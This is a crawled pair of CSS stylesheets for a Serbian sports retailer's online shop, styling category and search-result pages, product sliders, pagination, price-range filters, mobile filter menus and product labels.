    .catalog-category-view #nst-search-results #nistruct-constr-li-item, .ambrand-index-index #nst-search-results #nistruct-constr-li-item, .amshopby-index-index #nst-search-results #nistruct-constr-li-item {
        flex: 1 1 calc(100% / 3 - 8px);
        max-width: calc(100% / 3 - 8px);
    }
}

@media (max-width: 768px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        .nistruct-amasty {
            margin-top: 25px;
        }
        .product-item-sale-bottom {
            font-size: 0.9rem;
            padding: 0.2rem 0.8rem 0;
            margin-bottom: 0.4rem;
        }
    }
}

@media (min-width: 768px) {
    .catalog-category-view.page-layout-2columns-left, .ambrand-index-index.page-layout-2columns-left, .amshopby-index-index.page-layout-2columns-left {
        .sidebar-main, .sidebar-additional {
            padding: 0 10px 10px 0 !important;
        }
    }
}

@media (max-width: 601px) {
    .catalog-category-view #nst-search-results #nistruct-constr-li-item, .ambrand-index-index #nst-search-results #nistruct-constr-li-item, .amshopby-index-index #nst-search-results #nistruct-constr-li-item {
        flex: 1 1 calc(100% / 2 - 5px);
        max-width: calc(100% / 2 - 5px);
    }
}

/* velicine sakrivanje brojaca pored kockica */
.catalog-category-view, .ambrand-index-index, .amshopby-index-index {
    form#filter-size {
        label {
            span {
                display: none !important;
            }
        }
    }
    .page-title-wrapper {
        text-align: center;
    }
}

.catalog-category-view, .ambrand-index-index , .amshopby-index-index {
    .block-search {
        z-index: 9;
    }
    .sidebar {
        .block-content {
            z-index: 999;
        }
    }
}

@media (min-width: 768px) {
    .catalog-category-view .category-group::-webkit-scrollbar-thumb, .ambrand-index-index .category-group::-webkit-scrollbar-thumb, .amshopby-index-index .category-group::-webkit-scrollbar-thumb {
        border-radius: 6px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
        background-color: #3B3436;
    }
    .custom-product-label.product-label-up-left-mobile, .custom-product-label.product-label-down-right-mobile {
        display: none;
    }
    .custom-product-label.product-label-up-left, .custom-product-label.product-label-down-right {
        display: block;
    }
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        .category-group {
            overflow-y: auto;
            .category-item {
                position: relative;
            }
        }
        .category-group::-webkit-scrollbar {
            width: 8px;
        }
    }
}

@media (max-width: 768px) {
    .custom-product-label.product-label-up-left-mobile {
        display: block;
        img {
            top: 5px;
            left: 5px;
        }
    }
    .custom-product-label.product-label-down-right-mobile {
        display: block;
        img {
            bottom: 5px;
            right: 5px;
        }
    }
    .custom-product-label.product-label-up-left, .custom-product-label.product-label-down-right  {
        display: none;
    }

    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        .close-mobile-menu:after {
            position: fixed;
            top: 10px;
            right: 14px;
            z-index: 51;
        }
    }
    .catalog-category-view .mobile-overlay, .ambrand-index-index .mobile-overlay, .amshopby-index-index .mobile-overlay {
        z-index: 50;
    }
}

/*===== New styles =====*/
/* Constructor slider */
.nistruct-product-slider-container .swiper-button{
    visibility: hidden;
}
.nistruct-product-slider-container .swiper-is-init .swiper-button{
    visibility: visible;
}

.nistruct-product-slider-container .product-wrapper .products .item.swiper-slide{
    margin-right: 20px;
}
.nistruct-product-slider-container [data-swiper-product-per-page="3"] .item.swiper-slide{
    width: calc(33.33% - 13.33px);
}
.nistruct-product-slider-container [data-swiper-product-per-page="4"] .item.swiper-slide{
    width: calc(25% - 15px);
}
.nistruct-product-slider-container [data-swiper-product-per-page="5"] .item.swiper-slide{
    width: calc(20% - 16px);
}
.nistruct-product-slider-container [data-swiper-product-per-page="6"] .item.swiper-slide{
    width: calc(16.67% - 16.7px);
}
.nistruct-product-slider-container [data-swiper-product-per-page="7"] .item.swiper-slide{
    width: calc(14.29% - 17px);
}
@media screen and (max-width: 639px){
    .nistruct-product-slider-container .product-wrapper .products .item.swiper-slide{
        margin-right: 8px;
    }
    .nistruct-product-slider-container [data-swiper-product-per-page="3"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="4"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="5"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="6"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="7"] .item.swiper-slide{
        width: calc(77.538% - 4px);
    }
}
@media screen and (min-device-width: 640px) and (max-device-width: 768px){
    .nistruct-product-slider-container .product-wrapper .products .item.swiper-slide{
        margin-right: 10px;
    }
    .nistruct-product-slider-container [data-swiper-product-per-page="3"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="4"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="5"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="6"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="7"] .item.swiper-slide{
        width: calc(33.33% - 6.7px);
    }
}
@media screen and (min-device-width: 769px) and (max-device-width: 1023px){
    .nistruct-product-slider-container .product-wrapper .products .item.swiper-slide{
        margin-right: 12px;
    }
    .nistruct-product-slider-container [data-swiper-product-per-page="3"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="4"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="5"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="6"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="7"] .item.swiper-slide{
        width: calc(33.33% - 8px);
    }
}
.link.wishlist span.counter.qty{
    display: none;
}
.wishlist-index-index.account .wishlist .product-item-inner .action.edit{
    display: none;
}
@media only screen and (max-width: 769px){
    .wishlist-index-index.account .toolbar .toolbar-amount{
        display: none;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{
        margin-top: 20px;
    }
}
@media screen and (min-width: 769px){
    .nav-sections-item-content > .level-top > ul{
        margin-bottom: 0;
    }
    .nav-sections-item-content > .level-top > ul li a{
        padding-bottom: 2.5px;
    }
}
/* Shop Location */

.shop-location-mobile-menu{
    border-bottom: 1px solid #EBEBEB;
}
.shop-location-mobile-menu a{
    font-size: 1.4rem;
    text-transform: uppercase;
    color: #000000;
    padding: 1.3rem 2rem;
    font-weight: 600;
    letter-spacing: 0.62px;
    display: block;
    padding-left: 45px;
    position: relative;
    text-decoration: none;
}
.shop-location-mobile-menu a:before{
    font-family: 'Font Awesome 5 Pro';
    content: "\f3c5";
    color: #007DC3;
    position: absolute;
    top: 15px;
    left: 20px;
    font-size: 18px;
    line-height: 1;
}
.footer-shop-location{
    display: none;
}
.page-footer .block.newsletter .content .newsletter-label{
    font-size: 2.3rem;
}
.page-footer .block.newsletter .content .newsletter-label .title{
    margin-bottom: 1rem;
}
.shop-location-header-container{
    display: none;
}
@media only screen and (min-width: 1200px){
    .page-header .zsdev-header-info{
        position: relative;
        min-height: 36px;
    }
    #zsdev-header-info-message{
        position: relative;
        max-width: 1700px;
        margin: auto;
        padding-left: 180px;
        padding-right: 180px;
    }
    .shop-location-header-container{
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        margin: auto;
        display: flex;
        justify-content: flex-start;
        max-width: 1700px;
        line-height: 36px;
        padding-left: 10px;
        padding-right: 10px;
    }
    .zsdev-header-info .shop-location-header{
        font-size: 1.4rem;
        font-weight: 400;
        padding-left: 20px;
        text-decoration: none;
        position: relative;
        z-index: 1;
    }
    .zsdev-header-info .shop-location-header:hover{
        cursor: pointer;
    }
    .zsdev-header-info .shop-location-header:before{
        font-family: 'Font Awesome 5 Pro';
        content: "\f3c5";
        color: #FFFFFF;
        position: absolute;
        top: 10px;
        left: 0px;
        font-size: 14px;
        line-height: 1;
        font-weight: 600;
    }
}
@media only screen and (max-width: 1099px){
    .page-footer .block.newsletter .content .newsletter-label{
        font-size: 2rem;
    }
}
@media only screen and (max-width: 768px){
    .footer-shop-location{
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 15px;
        background: #E3F1FF;
    }
    .footer-shop-location .footer-shop-location-span{
        text-decoration: none;
        display: block;
        position: relative;
        padding-left: 40px;
        padding-right: 10px;
    }
    .footer-shop-location .footer-shop-location-span:before{
        font-family: 'Font Awesome 5 Pro';
        content: "\f3c5";
        position: absolute;
        top: 7px;
        left: 0;
        color: #007DC3;
        font-size: 30px;
        line-height: 1;
        font-weight: 700;
    }
    .footer-shop-location .footer-shop-location-span span{
        display: block;
    }
    .footer-shop-location .footer-shop-location-span span:first-of-type{
        color: #000000;
        font-size: 1.6rem;
        font-weight: 700;
        line-height: 149%;
    }
    .footer-shop-location .footer-shop-location-span span:last-of-type{
        color: #007DC3;
        font-size: 1.6rem;
        font-weight: 400;
        line-height: 149%;
    }
}
/* End Shop Location */


--- FILE ---
content_type: text/css
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/css/category.css
body_size: 7819
content:
/**
* Search landing styles
**/
/** Global styles **/
.constructor-index-index #maincontent .columns .column.main{
    width: 82%;
}
.constructor-index-index #maincontent .columns .sidebar.sidebar-main{
    width: 18%;
}
.filter-options input[type='checkbox']{
    top: 0.1rem;
    -webkit-appearance: none;
    width: 1.8rem !important;
    min-width: 1.8rem;
    height: 1.8rem !important;
    margin-top: 0 !important;
    left: 0.2rem;
    margin-right: 1.3rem !important;
    background: #ffffff;
    border: 1px solid #DADADA !important;
    border-radius: 0;
    vertical-align: middle;
    position: relative !important;
    visibility: visible;
    opacity: 1 !important;
}
/** Global styles end **/
.search-landing-container {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.search-results-wrapper {
    display: flex;
    gap: 20px;
}

.filters {
    width: 25%;
}

.results {
    width: 75%;
}

.results-list {
    list-style: none;
    padding: 0;
}

.constructor-index-index .product-item {
    display: flex;
    flex-direction: column;
    gap: 10px;
    border: 1px solid #ddd;
    padding: 10px;
}
.item.previous span{
    margin-right: 30px;
}
.item.next {
    margin-left: 15px;
    margin-right: 0 !important;
}
.item{
    padding: 0 12px;
}
.item.current strong{
    color: #fff;
}
.products.wrapper ~ .nistruct-toolbar .pages .item.current {
    background-color: #1a79bd;
    border-radius: 0.6rem;
    height: unset !important;
    width: unset !important;
    line-height: 4rem;
}
.products.wrapper ~ .nistruct-toolbar .pages .item:hover {
    padding: 0 10px;
}
ul#pagination-list-constructor .item a{
    width: 100%;

}
ul#pagination-list-constructor .item a:hover{
    color: #fff;
}
.item.next:after{
    font-family: 'Font Awesome 5 Pro';
    content: "\f105";
    color: #000;
    font-size: 2rem;
    position: relative;
    top: 2px;
    margin-left: 10px;
}
.item.previous:before{
    font-family: 'Font Awesome 5 Pro';
    content: "\f104";
    color: #000;
    font-size: 2rem;
    position: relative;
    top: 2px;
    margin-right: 10px;
}
/** pagination style **/
.nistruct-toolbar.nistruct-products {
    text-align: center;
}
.nistruct-toolbar .items a {
    font-weight: 400;
    font-size: 16px;
    cursor: pointer;
    padding: 0 12px;

}
.nistruct-toolbar .current {
    cursor: pointer;
    padding: 0 10px;
}
.nistruct-toolbar .current:hover{
    padding: 0 10px;
}
ul#pagination-list-constructor .item a:hover {
    color: #fff;
    background-color: #1a79bd;
    border-radius: 0.6rem;
    height: unset !important;
    width: unset !important;
    line-height: 4rem;
    padding: 0 12px;
}
.categories-list {
    list-style: none;
    padding: 0;
    margin: 0;
}

.category-item {
    margin-left: 0;
}

.category-item.current > .category-link {
    font-weight: bold;
    text-decoration: underline;
}

.child-category {
    margin-left: 40px;
}

/* search landing page start */
p#nistruct-amount {
    color: #95a3ac;
}
span.nistruct-number-min, .nistruct-number-max, .nistruct-number {
    color: #0c1632;
}
p#nistruct-amount {
    color: #000000;
    display: block;
    line-height: 26px;
    margin: 0;
    padding: 0;
    vertical-align: middle;
    font-size: 1.4rem;
    font-weight: 400;
}
.toolbar-amount {
    padding: 0;
}
.nst-sorter label.sorter-label {
    font-size: 14px;
    color: #000000;
}
#constructor-product-list .product-item-info {
    border: none;
    transition: all .1s ease;
    box-shadow: unset;
    border-radius: 0;
}
#constructor-product-list li.item.product.product-item {
    border: 0;
}
#constructor-product-list .product-item-name a {
    letter-spacing: 0.88px;
    color: #0c1632;
    font-weight: 600;
    display: block;
    height: auto;
    font-size: 1.4rem;
}
#constructor-product-list .product.details {
    text-align: left;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    padding: .9rem 1rem 1.8rem 1rem;
}
#constructor-product-list .product-item-name {
    margin: 5px 0 10px 0;
}
#constructor-product-list .zsdev-review {
    height: auto;
    margin-top: 0;
}
#constructor-product-list .product-item-details .zsdev-review .rating-summary {
    justify-content: left;
    align-items: center;
}
#constructor-product-list .product-item-details .zsdev-review .rating-summary span {
    color: #464646;
    font-size: 1.3rem;
}
#constructor-product-list .item.previous::before, #constructor-product-list .item.next::after {
    font-weight: normal;
}
#constructor-product-list .item.previous a {
    padding-left: 0;
    width: auto !important;
}
ul#pagination-list-constructor .item.next a {
    padding-right: 0;
    width: auto !important;
}

ul#pagination-list-constructor .item.next a:hover {
    color: #1a79bd;
    background-color: unset;
    border-radius: 0.6rem;
    height: 40px;
    width: 40px;
    line-height: 40px;
    padding: 0 0 0 12px;
}
ul#pagination-list-constructor .item.previous a:hover {
    color: #1a79bd;
    background-color: unset;
    border-radius: 0.6rem;
    height: 40px;
    width: 40px;
    line-height: 40px;
    padding: 0 12px 0 0;
}
#constructor-product-list .nistruct-toolbar .pages .item:hover {
    padding: 0 12px;
}
#constructor-product-list .nistruct-toolbar .current {
    cursor: pointer;
    padding: 0 12px;
}
ul#pagination-list-constructor .item a:hover, ul#pagination-list-constructor .item a  {
    line-height: 40px;
}
#constructor-product-list .zsdev-review .rating-summary .rating-result {
    margin-left: 0;
    margin-right: 3px;
}
#constructor-product-list .zsdev-review .rating-summary span {
    color: #464646;
    font-size: 1.3rem;
}
#constructor-product-list .item.next a::after {
    font-family: 'Font Awesome 5 Pro';
    content: "\f105";
    color: #000;
    font-size: 2rem;
    position: relative;
    top: 2px;
    margin-left: 10px;
}

#constructor-product-list .item.previous a::before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f104";
    color: #000;
    font-size: 2rem;
    position: relative;
    top: 2px;
    margin-right: 10px;
}

#constructor-product-list .item.next::after, #constructor-product-list .item.previous::before {
    content: "";
}

#constructor-product-list .item.next {
    margin-left: 0;
}
/*** Filter styles ***/
ul.category-group a {
    font-size: 1.4rem;
    text-transform: uppercase;
    position: relative;
    left: 20px;
}
ul.category-group{
    list-style: none;
    padding-left: 0;
    margin-bottom: 10px;
}
.category-item {
    margin: 0;
    line-height: 1.2;
}
ul.category-list {
    list-style: none;
    padding-top: 0;
}
.remove-filters-item:before{
    font-family: 'Font Awesome 5 Pro';
    content: "\f053";
    font-size: 0.95em;
    color: #606060;
    margin-right: 5px;
}
.amshopby-slider-container.-default .ui-slider-range, .amshopby-slider-container.-default .am-slider {
    background: #eaebef;
}
.page-with-filter .am-filter-items-price > form > div > button.am-filter-go {
    background: #ffffff;
    font-size: 0;
    letter-spacing: 0;
    line-height: 1.5rem;
    border: 1px solid #95b8d3;
    color: #ffffff00;
    padding: 11px 18px;
}
.amshopby-fromto-wrap .am-fromto-widget>.am-filter-go {
    margin: 0 0 0 10px;
    width: 15%;
}
.amshopby-fromto-wrap .am-fromto-widget>.am-filter-go:not(.primary), .amshopby-fromto-wrap .am-fromto-widget>.am-filter-go:active {
    box-shadow: none;
}
.amshopby-fromto-wrap .am-fromto-widget>.amshopby-input-wrapper {
    max-width: 34%;
    position: relative;
    width: calc(50% - 0);
}
.amshopby-slider-container.-default .am-slider .ui-slider-handle{
    z-index: 3;
}
.constructor-index-index .filter-options .filter-options-title {
    color: #007dc3;
}
.constructor-index-index .filter-options .filter-options-content .items .item {
    font-size: 14px;
}
input.filter-checkbox {
    margin-right: 15px;
}
.sorter-action:before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f176";
    color: #292929;
    font-size: 2rem;
    position: relative;
    top: -2px;
    margin-left: 1rem;
}
.amshopby-filter-current .amshopby-items .item {
    background-color: transparent;
    margin-bottom: 1rem;
    border: 1px solid #ededed;
    padding: .7rem 1rem;
}
.amshopby-filter-current .amshopby-items .item .amshopby-remove{
    cursor: pointer;
}
.amshopby-filter-current .amshopby-filter-name {
    font-weight: 500 !important;
    color: #000000;
}
.amshopby-filter-current .amshopby-items .item span {
    font-size: 1.3rem;
}
.amshopby-filter-current .amshopby-items .item .amshopby-filter-value {
    font-size: 1.3rem;
}
.amshopby-filter-current .amshopby-items .item .amshopby-remove:before, .amshopby-filter-current .amshopby-items .item .amshopby-remove:after {
    top: 1px;
}
.main-range-slider {
    height: 30px;
}
.amshopby-filter-value{
    font-weight: 400;
}
.price-range-wrapper .range-slider {
    width: auto;
    margin: auto;
    text-align: center;
    position: relative;
}

.price-range-wrapper .range-slider svg, .price-range-wrapper .range-slider input[type="range"] {
    position: absolute;
    left: 0;
    bottom: 0;
    background: transparent;
}

.price-range-wrapper .range-slider #max-range {
    height: auto;
    z-index: 0 !important;
    bottom: 0;
}

.price-range-wrapper input[type=range] {
    -webkit-appearance: none;
    width: 100%;
}

.price-range-wrapper input[type=range]:focus {
    outline: none;
}

.price-range-wrapper input[type=range]:focus::-webkit-slider-runnable-track {
    background: #EAEBEF;
}

.price-range-wrapper input[type=range]:focus::-ms-fill-lower {
    background: #1a79bd;
}

.price-range-wrapper input[type=range]:focus::-ms-fill-upper {
    background: #1a79bd;
}

.price-range-wrapper input[type=range]::-webkit-slider-runnable-track {
    width: 100%;
    height: 5px;
    cursor: pointer;
    animate: 0.2s;
    background: #EAEBEF;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

.price-range-wrapper input[type=range]::-webkit-slider-thumb {
    z-index: 2;
    position: relative;
    box-shadow: 0px 0px 0px #000;
    border: 1px solid #2497e3;
    height: 18px;
    width: 18px;
    border-radius: 25px;
    background: #1a79bd;
    cursor: pointer;
    -webkit-appearance: none;
    margin-top: -7px;
}

.price-range-wrapper input[type=range]::-moz-range-track {
    width: 100%;
    height: 5px;
    cursor: pointer;
    animate: 0.2s;
    background: #EAEBEF;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

.price-range-wrapper input[type=range]::-moz-range-thumb {
    z-index: 2;
    position: relative;
    box-shadow: 0px 0px 0px #000;
    border: 1px solid #2497e3;
    height: 18px;
    width: 18px;
    border-radius: 25px;
    background: #1a79bd;
    cursor: pointer;
}

.price-range-wrapper input[type=range]::-ms-track {
    width: 100%;
    height: 5px;
    cursor: pointer;
    animate: 0.2s;
    background: transparent;
    border-color: transparent;
    color: transparent;
}

.price-range-wrapper input[type=range]::-ms-fill-lower,
.price-range-wrapper input[type=range]::-ms-fill-upper {
    background: #1a79bd;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

.page-with-filter .am-filter-items-price > form > div > button.am-filter-go:before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f061";
    color: #1a79bd;
    font-size: 1.5rem !important;
    font-weight: 300;
    margin-left: -7px;
}
.amshopby-fromto-wrap.am-filter-items-price {
    height: auto;
}
.price-range-wrapper.filter-options-item.active .filter-options-title {
    margin-bottom: 5px;
}
.category-item span, .filter-options-item span{
    padding-left: 4px;
    font-size: 0.95em;
    color: #8D9DA6;
}
.filter-options .filter-options-content::-webkit-scrollbar-thumb {
    max-height: 100px !important;
}
.remove-filters-item span{
    color: #000;
    font-size: 1.4rem;
}
.page-layout-2columns-left .sidebar-main, .page-layout-2columns-left .sidebar-additional{
    padding: 0 20px 10px 0 !important;
}
.response-preloader-nstrc {
    background: rgba(255, 255, 255, 0.5);
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 9999;
}
.response-preloader-nstrc .nstrc-loader {
    position: absolute;
    top: 20%;
    left: 50%;
    display: block;
    width: 100px;
    height: 100px;
    background-image: url('../images/loader.svg');
    background-repeat: no-repeat;
    background-size: contain;
    transform: translate(-50%, -50%);
}
.search-results{
    position: relative;
}

@media (max-width: 1280px) {
    .constructor-index-index .filter-options-item .filter-options-content .amshopby-slider-wrapper {
        margin: 0 3px;
    }
    .constructor-index-index .amshopby-fromto-wrap .am-fromto-widget>.am-filter-go {
        margin: 0 0 0 5px;
    }
}

@media (max-width: 1125px) {
    .constructor-index-index .filter-options-item .filter-options-content .range {
        justify-content: center;
    }
    .constructor-index-index .amshopby-fromto-wrap .am-fromto-widget>.am-filter-go {
        margin: 5px 0 0 5px;
    }
    .constructor-index-index .amshopby-fromto-wrap .am-fromto-widget>.amshopby-input-wrapper {
        max-width: 46%;
    }
}

@media (max-width: 769px) {
    .constructor-index-index .block-search {
        z-index: 6;
    }

    .constructor-index-index .block.block-search.active {
        z-index: 10;
    }

    .constructor-index-index div#am-shopby-container.filter-current {
        display: none !important;
    }

    .constructor-index-index .toolbar-amount {
        font-size: 1.3rem;
        padding: 0;
        position: relative;
        text-align: center;
        top: unset;
        justify-content: left;
    }
    .toolbar-sorter.nst-sorter {
        margin-bottom: 1rem;
        width: 100%;
    }
    .constructor-index-index .block.filter.active #am-shopby-container {
        display: block !important;
    }

    .constructor-index-index .block.filter.active .amshopby-filter-current .amshopby-items {
        padding: 10px 0 0 5px;
        float: left;
        display: flex;
        gap: 5px;
        justify-content: left;
        align-items: center;
        flex-wrap: wrap;
    }

    .constructor-index-index .block.filter.active .amshopby-filter-current .amshopby-items .item {
        padding: 4px 10px 4px 30px !important;
        background-color: #fcfeff;
        border-radius: 6px;
        width: fit-content;
        border: 1px solid #b8d1e3 !important;
        margin: 0;
    }

    .constructor-index-index .block.filter.active .amshopby-filter-current .amshopby-remove {
        left: 5px;
    }

    .constructor-index-index .sidebar .block.filter.active .block-content .filter-products-mobile .title {
        width: 100%;
    }

    .constructor-index-index .sidebar .block.filter .block-content .filter-products-mobile {
        flex-wrap: wrap;
    }
}

@media (max-width: 420px) {
    .block.filter.active .amshopby-filter-current .amshopby-items {
        padding: 10px 0 0 0;
        float: left;
        display: flex;
        gap: 5px;
        justify-content: left;
        align-items: center;
        flex-wrap: wrap;
    }
    .results-container.nistruct-products {
        display: flex;
        align-items: center;
        justify-content: space-between;
        flex-wrap: wrap;
        margin-bottom: 10px;
    }
    .constructor-index-index .toolbar-amount {
        margin: 0 0 5px 0;
        order: 2;
        width: auto;
    }
    .toolbar-sorter.nst-sorter {
        margin-bottom: 5px;
    }
}

.price-range-wrapper input[type=range]::-ms-thumb {
    z-index: 22;
    position: relative;
    border: 1px solid #2497e3;
    height: 18px;
    width: 18px;
    border-radius: 25px;
    background: #1a79bd;
    cursor: pointer;
}

.price-range-wrapper #max-range::-moz-range-track {
    display: none;
    width: 100%;
    height: 0;
    cursor: pointer;
    animate: 0.2s;
    background: #EAEBEF;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

div#nst-search-no-result p, #nst-search-no-result li {
    font-size: 1.6rem;
    color: #0c1632;
}
div#nst-search-no-result h3 {
    font-size: 2.5rem;
}
div#nst-search-no-result ul {
    list-style-type: disc;
}
.constructor-index-index .page-title-wrapper .page-title {
    display: flex !important;
    align-items: center;
    flex-wrap: wrap;
    font-size: 2.8rem;
    color: #606060;
    font-weight: 500;
}
.constructor-index-index .page-title-wrapper .nst-search-arg {
    background-color: #f7f7f7;
    padding: 8px 7px 8px 10px;
    font-size: 2.3rem;
    border-radius: 0.4rem;
    display: flex;
    align-items: center;
    color: #606060;
}
.constructor-index-index li.remove-filters-item {
    margin-bottom: 7px;
}
#nst-search-results {
    display: flex;
    flex-wrap: wrap;
    gap: 7.5px;
    justify-content: flex-start;
}

#nst-search-results .product-item {
    flex: 1 1 calc(100% / 3 - 10px);
    max-width: calc(100% / 3 - 1px);
    box-sizing: border-box;
    background: #fff;
    padding: 0;
    border: 1px solid #ddd;
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-left: unset;
}

@media (max-width: 900px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 3 - 15px);
        max-width: calc(100% / 3 - 15px);
    }
}

@media (max-width: 600px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 2 - 15px);
        max-width: calc(100% / 2 - 15px);
    }
}
@media (max-width: 380px) {
    #nst-search-results .product-item {
        flex: 1 1 100%;
        max-width: 100%;
    }
}

#nst-search-results .product-item:nth-child(4n + 1) {
    margin-left: 0;
}

#nst-search-results .product-item:nth-child(4n) {
    margin-right: 0;
}
.constructor-index-index .stickers.left .sticker-sale{
    background: linear-gradient(270deg, #ff9209 0%, #fa6506 16.95%, #ef0000 100%);
    border-radius: .6rem;
    color: #fff;
    font-size: 1.2rem;
    font-weight: 700;
    padding: 7px 10px 7px 10px;
    line-height: 1;
    margin-bottom: .4rem;
    width: auto;
}
.constructor-index-index .product-item .product-item-info {
    max-width: 100%;
    width: 100%;
    text-align: center;
    height: 100%;
    display: flex;
    flex-direction: column;
    flex: 1 0 auto;
    background-color: #fff;
    border: 2px solid #f6f6f6;
    border-radius: 0.6rem;
    padding: 0;
    transition: all .3s ease;
}
.constructor-index-index .product-item .image-wrapper{
    position: relative;
}
.constructor-index-index .product-item .stickers{
    display: block;
    position: absolute;
    top: 5px;
    z-index: 2;
}
.constructor-index-index .am-filter-items-price > form > div > button.am-filter-go {
    background: #ffffff;
    color: #1979c3;
    font-size: 0rem;
    letter-spacing: 0em;
    line-height: 1.5rem;
    border: 1px solid #95b8d3;
    color: #ffffff00;
    padding: 11px 18px;
}
.constructor-index-index .am-filter-items-price > form > div > button.am-filter-go:before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f061";
    color: #1a79bd;
    font-size: 1.5rem !important;
    font-weight: 300;
    margin-left: -7px;
}
.main-mobile-filter strong, .close-mobile-menu{
    display: none;
}
@media(max-width: 769px) {
    .sidebar .block-content {
        display: block;
        position: fixed !important;
        top: 0;
        height: 101vh;
        width: 90%;
        max-width: 420px;
        left: 0;
        right: auto;
        margin: 0;
        border: 0;
        min-width: auto;
        transform: translateX(-100%);
        transition: .4s cubic-bezier(.7, 0, .3, 1) 0s;
        background-color: #fff;
        z-index: 15;
        max-height: 100%;
        overflow-x: auto;
    }
    .sidebar .block-content .filter-options .filter-options-title {
        background-color: #fff;
        border-bottom: 1px solid #eee;
        padding: 20px 20px;
        font-size: 1.4rem;
        font-weight: 700;
        color: #172b4d;
        position: relative;
        letter-spacing: 0.5px;
    }
    .main-mobile-filter strong {
        display: block;
        background-color: #fff;
        border: 1px solid #1a79bd;
        font-weight: 500;
        border-radius: .6rem;
        color: #000;
        font-size: 1.3rem;
        padding: 9px 10px;
        text-align: left;
        top: 0;
        z-index: 2;
        left: 0;
        right: 0;
        width: 49%;
        position: relative;
    }
    .main-mobile-filter strong:after {
        content: "+";
        position: absolute;
        right: 1rem;
        font-size: 2.2rem;
        top: 0.3rem;
        color: #1a79bd;
    }
    .main-mobile-filter{
        margin-bottom: 30px;
    }
    .sidebar .block-content .filter-options .filter-options-content {
        padding: 10px 10px;
        margin: 0 10px;
        max-height: 230px;
        overflow-y: auto;
    }
    .mobile-overlay {
        content: "";
        position: fixed;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: 0 auto;
        height: 100%;
        width: 100%;
        opacity: 1;
        background-color: rgba(0, 0, 0, 0.65);
        z-index: 9;
        display: none;
    }
    .close-mobile-menu:after{
        font-family: 'Font Awesome 5 Pro';
        content: "\f00d";
        color: #fff;
        font-size: 2.8rem;
        position: absolute;
        top: 0.3rem;
        right: 10px;
        z-index: 10;
    }
    /** Sorter mobile **/
    .constructor-index-index .toolbar-sorter {
        right: 0;
        left: unset;
        width: 44%;
        text-align: left;
        padding: 9px 10px;
        color: #000;
        border-radius: .6rem;
        background: #fff;
        border: 1px solid #1a79bd;
        font-size: 1.3rem;
        font-weight: 500;
        position: absolute;
        right: 5%;
        top: -59px;
        z-index: 1
    }

    .constructor-index-index .toolbar-sorter .sorter-options {
        width: auto;
        border: 1px solid #1a79bd !important;
        font-weight: 500;
        border-radius: .6rem;
        font-size: 1.3rem;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0;
        margin: 0;
        background: transparent;
        border: 0
    }

    .constructor-index-index .toolbar-sorter .sorter-label {
        font-size: 1.3rem;
        font-weight: 500;
        color: #000000;
    }

    .constructor-index-index .toolbar-sorter .sorter-label:after {
        font-family: 'Font Awesome 5 Pro';
        content: "\f078";
        color: #1a79bd;
        font-size: 1.2rem;
        font-weight: 700;
        position: absolute;
        right: 1rem
    }
    .constructor-index-index .nst-sorter label.sorter-label{
        color: #000000;
    }
    .constructor-index-index .toolbar-sorter .sorter-action {
        height: 20px;
        width: 30px;
        right: -40px;
        z-index: 100;
        margin-left: auto;
        position: relative;
        top: -3px
    }

    .constructor-index-index .toolbar-sorter .sorter-action:before {
        color: #1a79bd;
        font-size: 30px;
        line-height: 23px
    }
    .constructor-index-index .toolbar-amount {
        margin: 0 auto;
    }
    .constructor-index-index .main-mobile-filter {
        margin-bottom: 20px;
    }
    .constructor-index-index p#nistruct-amount {
        color: #0c1632;
    }
    /** Sorter mobile end **/
}
.constructor-index-index .image-wrapper, .catalog-category-view .image-wrapper {
    position: relative;
}
.custom-product-label {
    position: absolute;
    z-index: 10;
}
.custom-product-label img {
    max-width: 100%;
    width: 45px;
    height: 45px;
}
.custom-product-label.has-tooltip {
    cursor: pointer;
}
.custom-product-label.product-label-up-left .tooltip-wrapper, .custom-product-label.product-label-up-left-mobile .tooltip-wrapper {
    top: 55px;
    left: 5px;
}
.custom-product-label.product-label-down-right .tooltip-wrapper, .custom-product-label.product-label-down-right-mobile .tooltip-wrapper {
    bottom: 55px;
    right: 5px;
}

.custom-product-label.product-label-down-right-mobile {
    bottom: 5px;
    right: 5px;
}

.custom-product-label.product-label-up-left-mobile {
    top: 5px;
    left: 5px;
}

